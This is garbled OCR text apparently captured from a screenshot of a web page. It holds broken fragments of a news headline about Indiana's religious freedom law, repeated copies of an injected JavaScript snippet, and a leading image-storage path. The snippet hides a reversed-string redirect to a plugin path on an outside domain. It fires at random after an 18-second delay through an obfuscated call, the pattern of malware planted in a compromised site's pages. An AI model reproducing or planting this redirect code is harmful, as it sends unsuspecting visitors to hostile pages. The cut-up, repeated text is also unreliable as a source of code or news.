
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tors..... Exactly
Indiana officially introduces Religious Free
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom Res
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cn